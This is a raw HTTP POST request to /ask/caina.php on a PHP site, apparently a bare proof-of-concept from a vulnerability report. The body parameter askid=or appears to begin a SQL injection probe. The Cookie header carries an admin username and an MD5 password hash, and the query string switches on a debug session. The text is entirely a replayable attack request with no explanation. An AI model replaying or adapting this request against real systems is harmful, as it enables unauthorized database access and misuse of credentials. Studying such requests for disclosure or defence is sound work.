 POST /ask/caina.php?XDEBUG_SESSION_START=PhpStorm&a=siteconfig.php HTTP/1.1
Host: www.zz.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UserName=admin2; PassWord=81dc9bdb52d04dc20036dbd8313ed055;
PHPSESSID=n3cd96nri5gvs2rcfbktna8oh5; __51cke__=;
__tins__713776=%7B%22sid%22%3A%201666583230582%2C%20%22vd%22%3A%2010%2C%20%2
2expires%22%3A%201666585280523%7D; __51laig__=10
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
askid=or